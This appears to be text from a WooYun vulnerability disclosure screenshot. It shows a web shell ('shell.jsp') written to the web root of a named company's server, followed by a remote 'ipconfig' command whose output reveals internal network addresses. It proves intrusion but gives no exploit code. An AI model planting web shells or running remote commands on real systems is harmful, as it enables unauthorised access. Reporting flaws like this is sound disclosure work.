 Url: http://lams.countrygarden.com.cn:8080/
WebPat... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.10.168.116
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.168.254
www.wooyun.org